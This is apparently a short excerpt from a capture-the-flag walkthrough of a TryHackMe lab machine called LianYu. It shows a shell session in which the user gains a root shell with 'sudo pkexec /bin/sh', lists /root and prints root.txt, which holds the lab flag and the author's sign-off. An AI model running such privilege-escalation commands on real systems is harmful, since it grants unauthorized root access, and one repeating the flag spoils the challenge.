 slade@LianYu:~$ sudo pkexec /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
total 28
drwx------  3 root root 4096 May  1  2020 .
drwxr-xr-x 23 root root 4096 May  1  2020 ..
-rw-------  1 root root   22 May  1  2020 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  2 root root 4096 May  1  2020 .gnupg
-rw-r--r--  1 root root  140 Nov 19  2007 .profile
-rw-r--r--  1 root root  340 May  1  2020 root.txt
# cat root.txt
Mission accomplished
KALI LINUX
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
"the quieter you become, the more you are able to hear"
THM{MY_ _I'LL_BE_D34D}
--DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825